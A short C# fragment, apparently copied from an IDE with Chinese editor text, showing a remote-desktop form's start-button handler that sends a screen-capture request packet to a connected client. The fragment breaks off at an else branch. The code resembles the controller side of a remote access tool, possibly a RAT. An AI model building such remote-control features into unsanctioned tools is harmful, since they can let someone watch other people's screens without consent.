 1 个引用
private void btnStart_Click(object sender, EventArgs e)
{
if (btnStart.Tag == (object)"play")
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "remoteDesktop";
msgpack.ForcePathObject("Option").AsString = "capture";
msgpack.ForcePathObject("Quality").AsInteger = Convert.ToInt32(numericUpDown1.Value.ToString());
msgpack.ForcePathObject("Screen").AsInteger = Convert.ToInt32(numericUpDown2.Value.ToString());
decoder = new UnsafeStreamCodec(Convert.ToInt32(numericUpDown1.Value));
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
numericUpDown1.Enabled = false;
numericUpDown2.Enabled = false;
btnSave.Enabled = true;
btnMouse.Enabled = true;
btnStart.Tag = (object)"stop";
btnStart.BackgroundImage = Properties.Resources.stop__1_;
}
else
{
未找到相关问题 行: 93 字符: 40 空格